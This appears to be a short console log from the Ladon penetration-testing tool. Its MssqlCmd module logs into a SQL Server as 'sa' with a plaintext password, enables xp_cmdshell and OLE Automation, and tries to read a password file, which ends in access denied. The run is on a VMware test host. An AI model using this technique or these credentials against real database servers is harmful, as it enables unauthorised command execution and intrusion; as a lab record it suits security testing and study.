 Load MssqlCmd
[+] Sql Server connected! ISOK
配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
[+] enable 'show advanced options'
配置选项 'xp_cmdshell' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'Ole Automation Procedures' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
C:\Users\Administrator\Desktop\Ladon12>Ladon MssqlCmd 192.168.18.145 sa Pa33WordSQL2016 maste
s\onepc\Desktop\pwd.txt"
Start: 2025-03-06 23:07:45
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621 Win 11, 22H2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 9676 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 16941 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
拒绝访问。